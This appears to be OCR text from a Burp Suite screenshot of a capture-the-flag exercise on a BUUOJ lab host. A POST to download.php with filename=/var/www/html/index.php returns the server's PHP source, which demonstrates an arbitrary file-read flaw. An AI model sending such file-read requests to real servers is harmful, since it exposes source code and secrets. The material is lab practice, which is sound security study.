 Request
Pretty Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host:
600e1dc2-bcdf-4027-9c90-01170491ec36.node5.buuoj.cn:81
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
7 Origin:
http://600e1dc2-bcdf-4027-9c90-01170491ec36.node5.buuoj
.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
0 Referer:
http://600e1dc2-bcdf-4027-9c90-01170491ec36.node5.buuoj
.cn:81/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=0d2de08d45a4bc5f73c5ca8736de7a40
4 Connection: close
5
6 filename=/var/www/html/index.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 16 May 2024 11:42:04 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Content-Disposition: attachment; filename=index.php
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Cache-Control: no-cache
12 Content-Length: 1163
13
14 <?php
15 session_start();
16 if (!isset($_SESSION['login'])) {
17 header("Location: login.php");
18 die();
19 }
20 ?>
21
22
23 <!DOCTYPE html>
24 <html>
25
26 <meta charset="utf-8">
27 <meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
28 <title></title>
29
30 <head>
31 <link href="static/css/bootstrap.min.css"
rel="stylesheet">
Insp
Requ
Requ
Requ
Requ
Requ
Resp